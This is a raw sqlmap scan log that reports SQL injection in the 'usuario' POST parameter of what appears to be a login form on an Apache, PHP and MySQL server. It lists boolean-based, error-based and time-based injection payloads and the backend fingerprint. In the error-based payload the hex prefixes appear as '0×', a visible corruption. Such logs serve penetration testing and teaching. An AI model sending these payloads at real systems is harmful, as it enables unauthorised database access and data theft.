 sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usuario=xcNT' OR NOT 2297=2297#&contrase%C3%B1a=VEmz

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: usuario=xcNT' AND GTID_SUBSET(CONCAT(0×7162627071,(SELECT (ELT(6600=6600,1))),0×716b7a7671),6600)-- Wgml&contrase%C3%B1a=VEmz

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=xcNT' AND (SELECT 7974 FROM (SELECT(SLEEP(5)))lqjW)-- JwFB&contrase%C3%B1a=VEmz
---
do you want to exploit this SQL injection? [Y/n] Y
[17:12:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.6
[17:12:12] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-07232024_0511pm.csv'

[*] ending @ 17:12:12 /2024-07-23/